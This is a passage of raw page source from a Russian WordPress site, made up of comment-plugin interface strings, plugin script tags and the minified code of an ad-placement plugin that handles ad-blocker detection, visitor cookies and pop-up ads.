\u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"80316c8885","post_id":"21905"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 